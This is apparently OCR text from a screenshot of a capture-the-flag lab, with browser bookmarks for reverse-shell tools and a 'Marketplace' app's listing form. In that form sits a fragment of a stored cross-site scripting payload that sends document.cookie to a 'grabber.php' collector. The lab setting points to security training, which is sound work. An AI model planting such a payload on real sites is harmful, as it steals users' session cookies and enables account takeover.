 10.10.236.132:32768/new
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | New listing | Messages | Log out
Add new listing
hack
/XSS/grabber.php?c='
+document.cookie</sc
ript>
Browse... No file selected.